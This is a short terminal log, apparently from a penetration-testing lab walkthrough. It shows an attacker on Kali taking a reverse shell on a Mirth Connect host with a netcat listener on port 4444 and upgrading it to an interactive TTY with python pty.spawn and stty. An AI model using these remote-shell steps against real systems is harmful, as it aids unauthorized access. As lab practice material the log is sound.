 python3 -c 'import pty;pty.spawn("/bin/bash")'
mirth@interpreter:/usr/local/mirthconnect/conf$
zsh: suspended  rlwrap nc -lvnp 4444
┌──(kali㉿130)-[~/Desktop/1117_dir/lab20]
└─$ stty raw -echo; fg
[1]  + continued  rlwrap nc -lvnp 4444
mirth@interpreter:/usr/local/mirthconnect/conf$ reset
reset
reset: unknown terminal type unknown
Terminal type? xterm
xterm
mirth@interpreter:/usr/local/mirthconnect/conf$ export TERM=xterm-256color
export TERM=xterm-256color
mirth@interpreter:/usr/local/mirthconnect/conf$ echo $TERM
echo $TERM
xterm-256color
mirth@interpreter:/usr/local/mirthconnect/conf$